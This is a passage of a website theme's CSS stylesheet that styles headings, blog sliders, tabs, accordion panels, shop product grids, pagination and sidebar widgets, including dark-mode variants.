    bottom: 0;
}
.banner-img,
.header {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 0;
}
body {
    color: #8f8f8f;
    background: #fff;
}
/* ------------------------------------------------------------------------ */
/* Headings
/* ------------------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Open Sans";
    color: #444444;
    font-weight: 400;
    margin: 0 0 20px 0;
    padding: 0;
    line-height: 42px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit
}
h1 {
    font-size: 28px;
}
h2 {
    font-size: 22px;
}
h3 {
    font-size: 20px;
}
h4 {
    font-size: 16px;
    font-weight: 400;
    color: #444444;
}
h5 {
    font-size: 14px;
    font-weight: 600;
}
h6 {
    font-size: 12px;
}


.w1 {
    position: relative;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}
/*------------------------------------------------------------------
1-24. blog section Styles / .blog-section
-------------------------------------------------------------------*/

.blog-section .beans-slider {
    padding: 0 0 80px;
}
.blog-section .beans-slider .slick-dots {
    bottom: -38px;
}
.blog-section .beans-slider .slick-dots li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.blog-section .beans-slider .slick-dots li.slick-active button {
    background: #191919;
}
.blog-section .beans-slider .slick-dots button {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    overflow: hidden;
    background: #ddd;
    border-radius: 50%;
    text-indent: -9999px;
    width: 12px;
    height: 12px;
}
.dark .blog-section .beans-slider .slick-dots button {
    background: #8f8f8f;
}
.blog-section .beans-slider .slick-dots button:hover {
    background: #191919;
}
.blog-section .beans-stepslider {
    padding: 0 0 50px;
}
.blog-section .beans-stepslider img {
    width: 100%;
    margin: 0 0 18px;
}
.blog-section .beans-stepslider .slick-dots {
    bottom: -50px;
}
.blog-section .beans-stepslider .slick-dots li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.blog-section .beans-stepslider .slick-dots li.slick-active button:after {
    display: block;
}
.blog-section .beans-stepslider .slick-dots button {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    background: #ddd;
    overflow: hidden;
    position: relative;
    border-radius: 50%;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
    border: 2px solid #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-section .beans-stepslider .slick-dots button {
    border-color: #494949;
    background: #494949;
}
.blog-section .beans-stepslider .slick-dots button:hover {
    text-decoration: none;
}
.blog-section .beans-stepslider .slick-dots button:hover:after {
    display: block;
}
.blog-section .beans-stepslider .slick-dots button:after {
    top: 50%;
    left: 50%;
    display: none;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    margin: -2px 0 0 -2px;
}
.blog-section .btn {
    margin: 0 4px;
}
/*------------------------------------------------------------------
1-25. blog m post Styles / .blog-m-post
-------------------------------------------------------------------*/

.blog-m-post {
    overflow: hidden;
}
.blog-m-post .blog-txt {
    position: relative;
    padding: 0 0 20px 123px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post img {
    width: 100%;
    margin: 0 0 18px;
}
.blog-m-post h3 {
    color: #2a2a2a;
    margin: 0 0 10px;
    font: 500 18px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-m-post h3 {
    color: #fff;
}
.blog-m-post h3 a {
    color: #2a2a2a;
}
.dark .blog-m-post h3 a {
    color: #fff;
}
.blog-m-post a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post a:hover {
    text-decoration: none;
}
.blog-m-post .meta {
    margin: 0;
    color: #8f8f8f;
    font-size: 12px;
    line-height: 21px;
}
.blog-m-post .meta li {
    padding: 0 12px 0 0;
}
.blog-m-post .meta a {
    color: #8f8f8f;
}
.blog-m-post .box-holder {
    left: 13px;
    bottom: 16px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post time {
    color: #fff;
    display: block;
    font-size: 12px;
    font-weight: 700;
    line-height: 21px;
    padding: 19px 0 0;
    text-align: center;
    background: #2a2a2a;
    letter-spacing: 2px;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
.dark .blog-m-post time {
    background: #191919;
}
.blog-m-post time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
.blog-m-post .fa {
    margin: 0 3px 0 0;
    position: relative;
}
.blog-m-post .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 12px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-m-post .icon {
    border-color: #191919;
}
.blog-m-post .blog-text {
    font-size: 14px;
    overflow: hidden;
    padding: 2px 0 0;
    line-height: 24px;
    position: relative;
}
.blog-m-post .blog-box {
    float: left;
    width: 74px;
    margin: 0 14px;
}
.blog-m-post .blog-box .icon {
    border: 0;
    width: 74px;
    height: 74px;
}
.blog-m-post .blog-box time {
    margin: 0;
    height: 74px;
}
.blog-m-post.accordion {
    margin: 0 0 15px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post.accordion .box-holder {
    left: 19px;
    top: -85px;
    bottom: auto;
}
.blog-m-post.accordion .icon {
    border-bottom: 0;
}
.blog-m-post.accordion time {
    margin: 0 auto;
}
.blog-m-post.accordion .blog-txt {
    border: 1px solid transparent;
    padding: 16px 20px 20px 113px;
}
.blog-m-post.accordion img {
    margin: 0;
}
.blog-m-post.accordion p {
    margin: 0 0 23px;
}
.blog-m-post.accordion .blog-slide {
    padding-top: 30px;
}
.blog-m-post.accordion .btn {
    border-width: 2px;
}
.dark .blog-m-post.accordion .btn {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.dark .blog-m-post.accordion .btn:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-m-post.accordion.active {
    margin: 0 0 30px;
    background: #fff;
}
.dark .blog-m-post.accordion.active {
    background: #191919;
}
.blog-m-post.accordion.active .blog-txt {
    border-color: #ddd;
    padding: 26px 20px 34px 113px;
}
.dark .blog-m-post.accordion.active .blog-txt {
    border-color: #494949;
}
.blog-m-post.accordion.active .blog-slide {
    position: static !important;
}
.dark .blog-m-post.accordion.active time {
    background: #2a2a2a;
}
.blog-m-post.style2 img {
    margin: 0;
}
.blog-m-post.style2 .blog-txt {
    color: #8f8f8f;
    font-size: 12px;
    position: relative;
    padding: 7px 0 20px 95px;
    border-top: 5px solid transparent;
}
.blog-m-post.style2 .blog-txt h3 {
    margin: 0 0 2px;
}
.blog-m-post.style2 .blog-txt p {
    text-transform: uppercase;
}
.blog-m-post.style2 .icon {
    border: 0;
    top: -14px;
    left: 11px;
    font-size: 24px;
    overflow: hidden;
    position: absolute;
    padding: 12px 10px 0 0;
    background: transparent;
    width: 80px;
    height: 60px;
}
.blog-m-post.style2 .icon:before {
    top: 0;
    bottom: 0;
    left: -12px;
    right: 12px;
    background: #222;
    transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-m-post.style2 .icon:before {
    background: #191919;
}


/*------------------------------------------------------------------
3-1. croporate page Styles
-------------------------------------------------------------------*/


.video-section {
    color: #fff;
    font-size: 16px;
    line-height: 26px;
    text-align: center;
    position: relative;
    z-index: 1;
}
.video-section:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
}
.video-section:after {
    z-index: 1;
    background: rgba(0, 0, 0, .6);
}
.video-section .container {
    position: relative;
    z-index: 100;
}
.video-section h2 {
    color: #fff;
    margin: 0 0 23px;
    text-align: center;
    font: 600 36px/50px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.video-section .play-icon {
    display: block;
    font-size: 50px;
    overflow: hidden;
    text-align: center;
    margin: 0 auto 47px;
    padding: 25px 0 0 10px;
    width: 100px;
    height: 100px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background: url(images/icons/icon1.png) no-repeat;
}
.video-section .play-icon .fa-pause {
    display: none;
}
.video-section .play-icon.video-playing {
    font-size: 40px;
    padding: 30px 0 0;
}
.video-section .play-icon.video-playing .fa-play {
    display: none;
}
.video-section .play-icon.video-playing .fa-pause {
    display: block;
}
.video-section .play-icon:hover {
    opacity: .8;
    text-decoration: none;
}
.video-section .video-area {
    z-index: -1;
}
.video-section .buttonBar {
    display: none;
}
/*------------------------------------------------------------------
4-4. nav tabs Styles / .nav-tabs
-------------------------------------------------------------------*/

.nav-tabs {
    font-size: 14px;
    line-height: 16px;
    text-transform: capitalize;
    border-bottom: 0;
}
.nav-tabs > li {
    margin: 0;
}
.nav-tabs > li > a {
    color: #222;
    margin: 11px 0 0;
    border-radius: 1px;
    background: #fff;
    letter-spacing: 1px;
    padding: 11px 29px 12px;
    border: solid #ececec;
    border-width: 1px 1px 0 1px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    z-index: 1;
    position: relative;
}
.nav-tabs > li > a:before {
    top: 0;
    z-index: -1;
    bottom: auto;
    left: -1px;
    right: -1px;
    background: transparent;
}
.nav-tabs > li > a:after {
    position: absolute;
    content: "";
    top: 4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.dark .nav-tabs > li > a {
    color: #fff;
    background: #191919;
    border-color: #494949;
}
.nav-tabs > li > a:before {
    top: -1px;
    opacity: 0;
    height: 5px;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.nav-tabs > li > a:after {
    opacity: 0;
    margin: 0 0 0 -3px;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: transparent transparent transparent transparent;
}
.nav-tabs > li > a:hover {
    margin: 0;
    background: #fff;
    padding: 18px 29px 16px;
}
.dark .nav-tabs > li > a:hover {
    background: #191919;
}
.nav-tabs > li > a:hover:after,
.nav-tabs > li > a:hover:before {
    opacity: 1;
    visibility: visible;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    margin: 0;
    border-radius: 0;
    background: #fff;
    border: solid #ececec;
    border-width: 1px 1px 0 1px;
    padding: 18px 29px 16px;
    position: relative;
    z-index: 1;
    position: relative;
}
.nav-tabs > li.active > a:before,
.nav-tabs > li.active > a:hover:before,
.nav-tabs > li.active > a:focus:before {
    top: 0;
    z-index: -1;
    bottom: auto;
    left: -1px;
    right: -1px;
    background: transparent;
}
.nav-tabs > li.active > a:after,
.nav-tabs > li.active > a:hover:after,
.nav-tabs > li.active > a:focus:after {
    position: absolute;
    content: "";
    top: 4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.dark .nav-tabs > li.active > a,
.dark .nav-tabs > li.active > a:hover,
.dark .nav-tabs > li.active > a:focus {
    border-color: #494949;
    background: #191919;
}
.nav-tabs > li.active > a:before,
.nav-tabs > li.active > a:hover:before,
.nav-tabs > li.active > a:focus:before {
    top: -1px;
    opacity: 1;
    height: 5px;
    visibility: visible;
}
.nav-tabs > li.active > a:after,
.nav-tabs > li.active > a:hover:after,
.nav-tabs > li.active > a:focus:after {
    opacity: 1;
    margin: 0 0 0 -3px;
    visibility: visible;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: transparent transparent transparent transparent;
}
.tab-content {
    overflow: hidden;
}
.tab-pane {
    color: #8f8f8f;
    font-size: 14px;
    overflow: hidden;
    line-height: 26px;
    background: #fff;
    border: 1px solid #ececec;
    padding: 24px 5% 22px 5.3%;
}
.dark .tab-pane {
    background: #191919;
    border-color: #494949;
}
.tab-pane .alignleft {
    float: left;
    margin: 7px 34px 0 0;
}
.tab-pane .text-box {
    overflow: hidden;
}
.tab-pane .text-box p {
    margin: 0;
}
.panel-group {
    overflow: hidden;
}
.panel-group .panel {
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 9px;
    background: #fff;
    border-color: #ececec;
}
.dark .panel-group .panel {
    background: #191919;
    border-color: #494949;
}
.panel-default > .panel-heading {
    border-radius: 0;
}
.features-col .panel-default > .panel-heading {
    padding: 0;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-color: #ececec;
}
.panel-default > .panel-heading {
    background: none;
}
.panel-title {
    color: #fff;
    font: 14px/18px "Lato", Georgia, "Times New Roman", Times, serif;
    text-transform: capitalize;
}
.panel-title a {
    color: #fff;
    display: block;
    position: relative;
    letter-spacing: 1px;
    padding: 12px 10px 15px 44px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.panel-title a:hover {
    color: #fff;
    text-decoration: none;
}
.panel-title a.collapsed {
    color: #2a2a2a;
    background: #fff;
}
.dark .panel-title a.collapsed {
    color: #fff;
    background: #191919;
}
.panel-title a.collapsed:hover {
    color: #fff;
}
.panel-title .fa {
    top: 50%;
    left: 20px;
    margin: -7px 0 0;
    font-size: 15px;
    line-height: 12px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.panel-body {
    color: #8f8f8f;
    line-height: 26px;
    padding: 23px 20px 24px 29px;
}
.panel-body dl {
    margin: 0;
    letter-spacing: 2px;
}
.panel-body dl dt {
    float: left;
    color: #222;
    width: 129px;
    font-size: 14px;
    font-weight: 600;
}
.dark .panel-body dl dt {
    color: #fff;
}
.panel-body dl dd {
    margin: 0;
    overflow: hidden;
}
/*------------------------------------------------------------------
6-1. photographer page Styles
-------------------------------------------------------------------*/



/*------------------------------------------------------------------
7-1. freelancer page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
9-1. shop page Styles
-------------------------------------------------------------------*/


.new-product {
    width: 25%;
    float: left;
    text-align: center;
    margin: 0 3% 58px 0;
}
.new-product .product-img {
    position: relative;
    overflow: hidden;
    margin: 0 0 15px;
	padding: 5px;
}
.new-product .title {
    color: #8f8f8f;
    display: block;
    margin: 0 0 2px;
    font-size: 11px;
    line-height: 16px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.new-product h2 {
    margin: 0 0 7px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}
.new-product h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .new-product h2 a {
    color: #8f8f8f;
}
.new-product h2 a:hover {
    text-decoration: none;
}
.new-product .amount {
    display: block;
    margin: -2px 0 0;
    font-size: 21px;
    line-height: 24px;
    font-weight: 900;
}
.new-product .amount sub {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin: -9px 0 0;
}
.new-product .btn-cart {
    display: none;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    color: #2a2a2a;
    margin: 4px 0 2px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .new-product .btn-cart {
    color: #8f8f8f;
}
.new-product .btn-cart:hover {
    text-decoration: none;
}
.new-product:hover .product-over {
    top: 0;
}
.new-product:hover .btn-cart {
    display: inline-block;
    vertical-align: top;
}
.new-product:hover .amount {
    display: none;
}
.new-product.active .product-over {
    top: 0;
}
.new-product.active .btn-cart {
    display: inline-block;
    vertical-align: top;
}
.new-product.active .amount {
    display: none;
}
.product-over {
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
    background: rgba(0, 0, 0, .8);
    top: 100%;
}
.product-over .frame {
    width: 100%;
    height: 100%;
    display: table;
}
.product-over .box {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}
.rattings-nav {
    overflow: hidden;
    margin: 0 0 15px;
    font-size: 11px;
    line-height: 14px;
}
.rattings-nav li {
    padding: 0;
    display: inline-block;
    vertical-align: top;
}
.rattings-nav li.add .fa {
    color: #cfcfcf;
}
/*------------------------------------------------------------------
16-1. blog page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
16-2. blogs block Styles / .blogs-block
-------------------------------------------------------------------*/

.blogs-block {
    overflow: hidden;
    position: relative;
}
.blogs-block .blogs-frame {
    padding-top: 100%;
}
/*------------------------------------------------------------------
16-3. blog alignleft Styles / .blog-alignleft
-------------------------------------------------------------------*/

.blog-alignleft {
    float: left;
    width: 40.4%;
}
.blog-alignleft .img-box {
    position: relative;
    overflow: hidden;
}
.blog-alignleft .img-box .blogs-frame {
    padding-top: 39.8%;
}
.blog-alignleft .beans-slider .beans-slide .blogs-frame {
    padding-top: 79.7%;
}
.blog-alignleft .beans-slider .slick-dots {
    margin: 0;
    top: 45px;
    left: auto;
    right: 34px;
}
.blog-alignleft .beans-slider .slick-dots li {
    padding: 0 0 8px;
}
.blog-alignleft .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-alignleft .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-alignleft .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------
16-4. blog content Styles / .blog-content
-------------------------------------------------------------------*/

.blog-content {
    float: left;
    width: 59.6%;
}
.blog-content .towcolumns {
    overflow: hidden;
}
.blog-content .towcolumns .img-box {
    float: left;
    width: 33.9%;
}
.blog-content .towcolumns .img-box .blogs-frame {
    padding-top: 79.4%;
}
.blog-content .towcolumns .img-box.road {
    width: 66.1%;
}
.blog-content .towcolumns .img-box.road .blogs-frame {
    padding-top: 40.7%;
}
.blog-content .img-box {
    position: relative;
    overflow: hidden;
}
.blog-content .other-blogs {
    overflow: hidden;
}
.blog-content .alignleft {
    position: relative;
    float: left;
    width: 33.9%;
}
.blog-content .alignleft .blogs-frame {
    padding-top: 159.6%;
}
.blog-content .blogs-box2 {
    float: left;
    width: 66.1%;
}
.blog-content .blogs-box2 .img-box {
    float: left;
    width: 50%;
}
.blog-content .blogs-box2 .blogs-frame {
    padding-top: 81.9%;
}
.blog-content .blogs-box2 .blog-nav li {
    padding: 0 32px 0 0;
}
/*------------------------------------------------------------------
16-5. blog over Styles / .blog-over
-------------------------------------------------------------------*/

.blog-over {
    top: auto;
    padding: 10px 5px 16px 18px;
}
.blog-over .blog-date {
    float: left;
    color: #fff;
    border: 3px solid #fff;
    width: 74px;
    height: 74px;
    text-align: center;
    font-size: 14px;
    line-height: 18px;
    margin: 0 14px 5px 0;
    padding: 11px 5px 3px;
    text-transform: uppercase;
}
.blog-over .blog-date .number {
    margin: 0 0 2px;
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
.blog-over .blog-txt {
    overflow: hidden;
}
.blog-over h2 {
    color: #fff;
    margin: -4px 0 14px 2px;
    font: 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-over h2 a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-over h2 a:hover {
    text-decoration: none;
}
.blog-over .box {
    overflow: hidden;
}
.blog-over .author-info {
    float: left;
    color: #fff;
    max-width: 170px;
    font-size: 14px;
    line-height: 17px;
    margin: 0 40px 0 0;
}
.blog-over .author-info .author-img {
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 16px 0 0;
    width: 32px;
    height: 32px;
}
.blog-over .author-info .txt {
    display: inline-block;
    vertical-align: middle;
}
.blog-over .author-info .txt a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-over .author-info .txt a:hover {
    text-decoration: none;
}
.blog-over .blog-nav {
    margin: 8px 0 0;
    float: left;
    font-size: 14px;
    line-height: 17px;
}
.blog-over .blog-nav li {
    padding: 0 36px 0 0;
}
.blog-over .blog-nav li a {
    color: #fff;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-over .blog-nav li a:hover {
    text-decoration: none;
}
.blog-over .blog-nav li a .fa {
    position: absolute;
    top: 4px;
    left: -20px;
    font-size: 14px;
    line-height: 10px;
}
.blog-over.add {
    padding: 10px 10px 16px 18px;
}
.blog-over.add h2 {
    margin: -4px 0 19px 2px;
    font-size: 18px;
    line-height: 22px;
}
.blog-over.add .blog-date {
    margin: 0 14px 3px 0;
}
.blog-over.add .blog-nav li {
    padding: 0 33px 0 0;
}
.blog-button {
    text-align: center;
    padding-top: 58px;
    padding-bottom: 60px;
}
/*------------------------------------------------------------------
17-6. w9 Styles / .w9
-------------------------------------------------------------------*/

.w9 {
    overflow: hidden;
    position: relative;
    padding: 0 0 0 60px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots {
    bottom: 24px;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li {
    padding: 0 4px;
    float: none;
    display: inline-block;
    vertical-align: top;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li.slick-active button {
    background: #fff;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
.meta-nav {
    margin: 0 0 18px;
    line-height: 18px;
    font-size: 12px;
    position: relative;
}
.meta-nav li {
    padding: 0 13px 0 0;
}
.meta-nav li .fa {
    margin: 0 5px 0 0;
}
.meta-nav li a {
    color: #8f8f8f;
}
.meta-nav li a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
/*------------------------------------------------------------------
19-11. map Styles / .map
-------------------------------------------------------------------*/

.map {
    height: 500px;
}
/*------------------------------------------------------------------
20-1. shop inner page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
20-2. shop header Styles / .shop-header
-------------------------------------------------------------------*/

.shop-header {
    overflow: hidden;
    margin-bottom: 60px;
    font-weight: 300;
}
.shop-header .holder {
    float: left;
    max-width: 850px;
}
.shop-header h2 {
    color: #2a2a2a;
    margin: 0 0 2px;
    text-transform: uppercase;
    font: 700 21px/25px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-header h2 {
    color: #fff;
}
.shop-header p {
    margin: 0;
}
.shop-header p a {
    font-weight: 700;
}
.contact-block.shop {
    padding-top: 95px;
}
.products-shop {
    overflow: hidden;
}
/*------------------------------------------------------------------
20-3. shop footer Styles / .shop-footer
-------------------------------------------------------------------*/

.shop-footer {
    overflow: hidden;
    text-align: center;
    font-weight: 300;
}
.shop-footer .buttons-box {
    float: left;
}
.shop-footer .txt-box {
    overflow: hidden;
    padding: 9px 0 0;
}
.shop-footer p {
    margin: 0;
}
.shop-footer.side .txt-box {
    float: left;
}
.shop-next,
.shop-prev {
    color: #8f8f8f;
    border-color: #ddd;
    text-transform: uppercase;
    min-width: inherit;
    border-radius: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    padding: 9px 10px;
    min-width: 123px;
    margin: 0 10px 0 0;
    font-size: 13px;
    font-weight: 400;
}
.shop-next:hover,
.shop-prev:hover {
    color: #fff;
}
.dark .shop-next,
.dark .shop-prev {
    border-color: #494949;
}
.shop-next {
    min-width: 95px;
}
.shop-pagination {
    float: right;
    margin: 0;
    font-weight: 400;
}
.shop-pagination li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 7px;
    padding: 0;
}
.shop-pagination li.active a {
    color: #fff;
}
.shop-pagination li a {
    color: #8f8f8f;
    display: block;
    width: 48px;
    height: 40px;
    border: 1px solid #ddd;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.dark .shop-pagination li a {
    border-color: #494949;
}
.shop-pagination li a:hover {
    color: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------
20-4. products holder Styles / .products-holder
-------------------------------------------------------------------*/

.products-holder.side .new-product {
    width: 29.6%;
    margin: 0 3.2% 57px 0;
}
/*------------------------------------------------------------------
20-5. shop widget Styles / .shop-widget
-------------------------------------------------------------------*/

.shop-widget {
    border-top: 2px solid #f3f3f3;
    padding: 55px 0 0;
    margin: 0 0 46px;
    position: relative;
    z-index: 1;
}
.shop-widget:before {
    top: -2px;
    z-index: -1;
    bottom: auto;
    left: 0;
    right: auto;
    background: #2a2a2a;
}
.shop-widget:before {
    width: 50px;
    height: 2px;
}
.dark .shop-widget {
    border-color: #494949;
}
.shop-widget h3 {
    color: #2a2a2a;
    margin: 0 0 22px;
    letter-spacing: 1px;
    font: 600 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-widget h3 {
    color: #fff;
}
.shop-widget ul {
    margin: 0;
}
.shop-widget ul li {
    padding: 0 0 10px 12px;
}
.shop-widget ul li a {
    color: #8f8f8f;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
}
.shop-widget ul li a:before {
    position: absolute;
    content: "";
    top: 5px;
    bottom: auto;
    left: -14px;
    right: auto;
}
.shop-widget ul li a:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 0 4px 5px;
    border-color: transparent transparent transparent transparent;
}
.shop-widget ul li a:hover {
    text-decoration: none;
}
.shop-widget.sellers-widget h3 {
    margin: 0 0 27px;
}
.shop-widget .rattings-nav {
    margin: 0 0 8px;
}
.shop-widget .rattings-nav li {
    padding: 0;
}
.shop-widget:first-child {
    border: 0;
    padding: 0;
}
.shop-widget:first-child:before {
    display: none;
}
/*------------------------------------------------------------------
20-6. top seller Styles / .top-seller
-------------------------------------------------------------------*/

.top-seller {
    color: #2a2a2a;
    overflow: hidden;
    margin: 0 0 26px;
}
.dark .top-seller {
    color: #fff;
}
.top-seller .alignleft {
    float: left;
    margin: 4px 18px 0 0;
    width: 70px;
}
.top-seller .txt-box {
    overflow: hidden;
}
.top-seller .title {
    display: block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    margin: 0 0 8px;
}
.top-seller .amount {
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
/*------------------------------------------------------------------
20-7. shop product info Styles / .shop-product-info
-------------------------------------------------------------------*/

.shop-product-info {
    color: #666;
    overflow: hidden;
    margin: 0 0 57px;
    font-size: 14px;
    line-height: 24px;
}
.dark .shop-product-info {
    color: #8f8f8f;
}
.shop-product-info .title {
    display: block;
    color: #8f8f8f;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
}
.shop-product-info h2 {
    color: #2a2a2a;
    margin: 0 0 6px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 18px/21px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info h2 {
    color: #fff;
}
.shop-product-info h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .shop-product-info h2 a {
    color: #8f8f8f;
}
.shop-product-info h2 a:hover {
    text-decoration: none;
}
.shop-product-info .rattings-nav {
    margin: 0 0 23px;
}
.shop-product-info p {
    margin: 0 0 15px;
}
.shop-product-info .amount {
    color: #2a2a2a;
    display: block;
    margin: 0 0 22px;
    font: 700 21px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info .amount {
    color: #fff;
}
.shop-product-info .amount sub {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin: -9px 0 0;
}
.shop-product-info .buttons-box {
    overflow: hidden;
}
.shop-product-info .btn-cart {
    color: #2a2a2a;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 5px 0 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .shop-product-info .btn-cart {
    color: #fff;
}
.shop-product-info .btn-cart:hover {
    text-decoration: none;
}
.shop-product-info .produt-txt {
    overflow: hidden;
    padding: 7px 0 27px;
}
.shop-product-info .product-img {
    float: left;
    width: 29.5%;
    max-width: 270px;
    margin: 0 3.2% 0 0;
    position: relative;
    text-align: center;
}
.shop-product-info:hover .product-img .product-over {
    top: 0;
}
/*------------------------------------------------------------------
20-8. beans stepslider2 Styles / .beans-stepslider2
-------------------------------------------------------------------*/

.beans-stepslider2.description {
    overflow: hidden;
    padding: 5px 0 0;
}
.beans-stepslider2.description .beans-pagination {
    padding: 10px 0 0;
    position: static;
    top: auto;
    bottom: auto;
    right: auto;
    left: auto;
    margin: 0 -2% 20px 0;
}
.beans-stepslider2.description .beans-pagination ul {
    margin: 0;
}
.beans-stepslider2.description .beans-pagination ul li {
    padding: 0;
}
.beans-stepslider2.description .beans-pagination ul li:first-child {
    margin-left: 0;
}
/*------------------------------------------------------------------
20-9. description block Styles / .description-block
-------------------------------------------------------------------*/

.description-block {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 28px;
}
.description-block p {
    margin: 0 0 28px;
}
.description-block .footer-social {
    margin: 0;
}
.description-block .footer-social a {
    color: #2a2a2a;
    background: #f1f1f1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    width: 35px;
    height: 35px;
    font-size: 15px;
    line-height: 35px;
}
.dark .description-block .footer-social a {
    color: #fff;
    background: #191919;
}
.description-block .footer-social a:hover {
    background: #2a2a2a;
    color: #f1f1f1;
}
.dark .description-block .footer-social a:hover {
    background: #191919;
}
.description-block .buttons-block {
    padding: 0 0 16px 2px;
}
.shop-description {
    margin-bottom: 56px;
}
/*------------------------------------------------------------------
20-10. description header Styles / .description-header
